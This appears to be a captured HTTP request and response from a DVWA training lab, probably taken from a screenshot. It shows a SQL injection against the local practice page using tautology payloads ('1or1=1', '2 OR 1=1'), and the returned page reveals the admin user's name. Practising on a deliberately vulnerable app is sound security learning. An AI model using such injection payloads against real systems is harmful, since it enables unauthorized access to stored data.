 GET /DVWA/vulnerabilities/sqli/?id=1or1=1&Submit=Submit&user_token=
2d33436d18e25ce3050166a946810079 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer:
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=2+OR+1%3D1&Submit=Submit&user_token
=61b589b2bdbf4cac40c37752bad0229f
Cookie: PHPSESSID=677a9981318547f70d39726105f57999; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
80 <div class="vulnerable_code_area">
81 <form action="#" method="GET">
82 <p>
83 User ID:
84 <input type="text" size="15" name="id">
85 <input type="submit" name="Submit" value=
"Submit">
86 </p>
87
88 </form>
89 <pre>
ID: 1or1=1<br />
First name: admin<br />
Surname: admin
</pre>
90 </div>
91
92 <h2>
More Information
</h2>
93 <ul>
94 <li>
<a href="
https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">
https://en.wikipedia.org/wiki/SQL_injecti